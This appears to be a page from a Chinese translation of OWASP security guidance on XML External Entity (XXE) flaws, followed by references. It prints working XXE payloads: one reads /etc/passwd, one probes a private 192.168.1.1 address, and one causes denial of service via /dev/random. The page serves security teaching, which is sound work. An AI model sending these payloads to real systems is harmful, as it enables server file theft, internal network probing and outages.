 攻击案例场景
大量XXE缺陷已经被发现并被公开，这些缺陷包括嵌入式设备的
XXE缺陷。 XXE缺陷存在于许多意想不到的地方，这些地方包括
深嵌套的依赖项。最简单的方法是上传可被接受的恶意XML文件：
场景 #1：攻击者尝试从服务端提取数据：
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
场景 #2：攻击者通过将上面的实体行更改为以下内容来探测服务
器的专用网络：
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
场景 #3：攻击者通过恶意文件执行拒绝服务攻击：
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
参考资料
OWASP
• OWASP Application Security Verification Standard
• OWASP Testing Guide - Testing for XML Injection
• OWASP XXE Vulnerability
• OWASP Cheat Sheet: XXE Prevention
• OWASP Cheat Sheet: XML Security
外部资料
• CWE-611 Improper Restriction of XXE
• Billion Laughs Attack
• SAML Security XML External Entity Attack
• Detecting and exploiting XXE in SAML Interfaces